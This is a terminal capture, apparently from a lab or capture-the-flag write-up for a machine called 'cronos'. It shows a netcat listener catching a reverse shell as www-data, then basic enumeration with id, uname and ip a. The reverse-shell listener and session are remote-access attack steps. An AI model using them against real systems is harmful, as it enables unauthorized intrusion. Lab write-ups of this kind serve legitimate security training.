 $ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.13] 56572
bash: cannot set terminal process group (1315): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cronos:/var/www/admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@cronos:/var/www/admin$ uname -a
uname -a
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
www-data@cronos:/var/www/admin$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:b9:98:b2 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.13/24 brd 10.10.10.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:98b2/64 scope global mngtmpaddr dynamic
       valid_lft 86396sec preferred_lft 14396sec
    inet6 fe80::250:56ff:feb9:98b2/64 scope link
       valid_lft forever preferred_lft forever
www-data@cronos:/var/www/admin$